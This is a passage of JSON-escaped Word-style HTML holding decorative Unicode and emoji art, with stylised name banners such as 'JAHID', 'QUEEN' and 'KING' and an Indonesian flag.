face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▓\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥◣\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊▓┊┊▓┊┊┊▓┊┊◢▂◤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;XXXXXXXXXXXX\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E◘◘\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E人\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅠🅤🅔🅔🅝\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E人\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E◘◘\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦╩██\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◣▲◢◣▲◢██\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╩╦\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✝️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╩╦██\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◤▼◥◤▼◥██\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦╩\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✝️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌺\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦╩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▀▀\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E●\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╱╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E●\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▀▀\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╩╦\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌺\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💜\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╩╦╩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂◎◥◤◎▂◤╱╦╩\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💜\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▃▅▆◣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E°\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E👄\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂◤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E°\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◢\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▆▅▃☯️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖◘◙◘\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✝️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E°\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◤◥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▇▇◤◥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E°\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✝️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E◘◙◘\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✮✮▬▬▬◙▬▬▬✮✮✮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E═\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂▄▆█▆▄▂≛✮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🇮🇩🇮🇩\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◢◤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🄼🅁\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█▄▄▄▄\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◢◤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█▄█\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂███▀▀▀▀▀▀\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥█████◤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✯\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E═╩══╩═══\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌴🌴🌲🌳🌴🌴🌴🌴🌴🌴\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E𝄖𝄘𝄙\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☼┊\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊☼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E𝄙𝄘𝄖\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭╮╮╱▔▔▔▔╲╭╭╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰╲╲▏▂╲╱▂▕╱╱╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┈┈╲▏▇▏▕▇▕╱┈┈\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┈┈╱╲▔▕▍▔╱╲┈┈\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭╱╱▕╋╋╋╋▏╲╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰╯╯┈╲▂▂╱┈╰╰╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E📗📙\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──────\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✬✫⎝╭⍝╮⎠⎝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⏝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎠⎝⎲⏝⎲⎠◄\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━╬❤️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💛💚💙💜❤️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌿🍁🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌿🍁🌿🍁🦋🍃🌱\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E◄\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━╬━╬━◄\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E𝄖𝄘𝄙\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅺🅸🅽🅶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E𝄙𝄘𝄖\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🍓\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◆\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭━╱▔▔▔╲━╮◆\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🍓\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★╰╱╭╮┊╭╮╲╯★\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★┈▏╰╯▅╰╯▕┈★\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🍧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★┈╲┈╰━╯┈╱┈★\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🍧\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI 